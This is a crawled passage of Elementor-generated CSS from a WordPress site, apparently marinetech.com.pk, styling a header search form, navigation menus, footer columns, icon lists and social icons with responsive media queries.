					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-29 .elementor-element.elementor-element-7b51759 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form{text-align:right;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle{--e-search-form-toggle-size:37px;--e-search-form-toggle-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__input,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__icon,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29 .elementor-element.elementor-element-7b51759.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-7b51759.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#6299D3;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#6299D3;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-29:not(.elementor-motion-effects-element-type-background), .elementor-29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-1686083{width:29.298%;}.elementor-29 .elementor-element.elementor-element-7758dbb{width:31.948%;}.elementor-29 .elementor-element.elementor-element-3d49be7{width:13.108%;}.elementor-29 .elementor-element.elementor-element-ce81dd5{width:11.504%;}.elementor-29 .elementor-element.elementor-element-b438a93{width:14.099%;}.elementor-29 .elementor-element.elementor-element-50bbd313{width:82.876%;}.elementor-29 .elementor-element.elementor-element-1672f44{width:17.035%;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-38cdeff4{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-29 .elementor-element.elementor-element-2242e475{width:80%;}.elementor-29 .elementor-element.elementor-element-2242e475 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-4d56a92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-5a2ee58f{width:20%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-5a2ee58f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-5a2ee58f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-5a2ee58f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-underline .elementor-item:after,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-overline .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-double-line .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-29 .elementor-element.elementor-element-50bbd313{width:55%;}.elementor-29 .elementor-element.elementor-element-50bbd313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-1672f44{width:55%;}.elementor-29 .elementor-element.elementor-element-1672f44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460
body_size: 1546
content:
.elementor-43 .elementor-element.elementor-element-20de572:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-20de572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-43 .elementor-element.elementor-element-20de572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-43 .elementor-element.elementor-element-20de572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 60px 25px 27px;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-43 .elementor-element.elementor-element-90b391b > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-e4f1f8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-2ed07dd > .elementor-widget-container{margin:2px 0px 15px 0px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-68ca9843 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 20px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-f621e80 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-6525fe4{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-197d123 .elementor-menu-toggle{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-2e6365d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f832b7f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon{background-color:#02010100;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon i{color:#0E4677;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon svg{fill:#0E4677;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-20de572{margin-top:0px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-344976b{width:50%;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{margin:0px 0px 10px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{margin:10px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-underline .elementor-item:after,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-overline .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--icon-size:14px;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-344976b{width:22%;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:22%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:22%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:34%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:50%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:50%;}}